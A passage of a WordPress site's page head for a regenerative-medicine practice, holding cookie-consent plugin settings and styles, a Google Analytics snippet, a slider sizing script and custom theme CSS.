less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-height: 480px){.cky-consent-container{max-height: 100vh;overflow-y: scroll}.cky-notice-des{max-height: unset !important;overflow-y: unset !important}.cky-preference-center{height: 100vh;overflow: auto !important}.cky-preference-center .cky-preference-body-wrapper{overflow: unset}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: 24px; height: 24px; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: 24px; width: 24px; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>




<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVMKMN5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["njregenerative.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KVMKMN5");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://njregenerative.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://njregenerative.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://njregenerative.com/?p=149' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.footer_bottom_columns .column1 {
    position: relative;
    top: 0;
}
nav.main_menu > ul > li > a {
    color: #000!important;
	      padding: 0px 12px;
}
nav.main_menu ul li.active a {
    color: #d0a063!important;
}
nav.main_menu > ul > li > a:hover {
    color: #d0a063!important;
}
.footer_top .widget_nav_menu li.menu-item a {
    color:#fff;
}
.footer_top .widget_nav_menu li.menu-item a:hover {
    color:#a35f2e!important;
}
.super-field {
    margin: 0px 0px 15px 0px!important;
}
.super-form .super-shortcode-field, .super-form input[type=text], .super-form input[type=number], .super-form input[type=email], .super-form input[type=tel], .super-form input[type=url], .super-form input[type=password], .super-form input[type=search], .super-form textarea, .super-form .super-captcha .captcha, .super-preview-elements .super-shortcode-field, .super-preview-elements input[type=text], .super-preview-elements input[type=number], .super-preview-elements input[type=email], .super-preview-elements input[type=tel], .super-preview-elements input[type=url], .super-preview-elements input[type=password], .super-preview-elements input[type=search], .super-preview-elements textarea, .super-preview-elements .super-captcha .captcha{
border-radius:5px!important;
	background:#f8f6f6;
	min-height:40px!important;
}
.super-field-size-medium textarea.super-shortcode-field {
    min-height: 143px !important;
}
.elementor-heading-title, 
.elementor-widget-text-editor p{
	    font-family: 'gtwalsheimpro-regular'!important;
	font-size:16px;
}
aside .widget h5 {
   background: url("https://njregenerative.com/wp-content/uploads/2020/10/sidebar_title.jpg");
	background-color:#d0a063;
	padding: 8px 15px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
	color:#fff;
}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){
	border:1px solid #d8d8d8;
	border-radius:30px;
	padding: 10px 15px!important;
}
body .gform_wrapper .gform_fields .gfield {
    margin: 0 0 0px!important;
}
body .gform_wrapper .top_label div.ginput_container{
	    margin-top: 0!important;
}
.gform_wrapper li.hidden_label input {
    margin-top: 5px!important;
}
.gform_wrapper textarea.medium{
		border:1px solid #d8d8d8!important;
	border-radius:30px!important;
}

body .gform_wrapper input[type=submit] {
    
    height: 39px;
    line-height: 36px;
    margin: 0;
    padding: 0 23px;
    border:none;
    font-weight: 700;
    text-align: left;
    color: #fff;
    -o-border-radius: 30px;
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    -ms-border-radius: 30px;
    border-radius: 30px;
    text-shadow: none;
    background-color: #a25e2d;
    -webkit-transition: all .1s linear;
    -moz-transition: all .1s linear;
    -ms-transition: all .1s linear;
    -o-transition: all .1s linear;
    transition: all .1s linear;
	width: 100%!important;
    text-align: center;
}
.gform_wrapper .gform_footer {
padding: 0!important;
	margin:0!important;
}
#gform_wrapper_1{
	background:#f9f9f9;
	padding: 15px 10px;
}
.gform_wrapper ul.gform_fields li.gfield {
    padding-right: 0!important;
}
.top_label br{
	display:none;
}
#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea{
	    border-radius: 30px;
	background:#f8f6f6;
}
.contact_detail{
	margin-top:30px;
}
#submit_comment, .blog_load_more_button a, .drop_down .wide .second ul li .qbutton, .drop_down .wide .second ul li ul li .qbutton, .load_more a, .qbutton{
    color: #fff;
    border-radius: 30px;
    background-color: #a25e2d;
	border-color: #a25e2d;
}
#submit_comment:hover, .blog_load_more_button a:hover, .drop_down .wide .second ul li .qbutton:hover, .drop_down .wide .second ul li ul li .qbutton:hover, .load_more a:hover, .qbutton:hover{
	background-color: #d0a063;
    border-color: #d0a063;
}
.pum-container .pum-content>:first-child {
    line-height: 28px;
    color: #000!important;
	font-weight:300;
}
.pum-title, .pum-theme-lightbox .pum-title{
	font-weight:bold;
}
.pum-theme-18766 .pum-container, .pum-theme-lightbox .pum-container {
    border: 8px solid #d0a063;
	    border-radius: 30px;
}
.video_box{
	-webkit-box-shadow: 0px 5px 10px 0px rgba(181,181,181,1);
-moz-box-shadow: 0px 5px 10px 0px rgba(181,181,181,1);
box-shadow: 0px 5px 10px 0px rgba(181,181,181,1);
	margin:0 20px;
}
.elementor-accordion-item p {
    font-family: 'gtwalsheimpro-regular'!important;
    font-size: 16px;
}
.column3.footer_col3 {
    width: 27% !important;
}
.column1.footer_col1 {
    width: 30%;
}
.column2.footer_col2 {
    width: 16% !important;
}
.column4.footer_col4 {
    width: 27% !important;
}

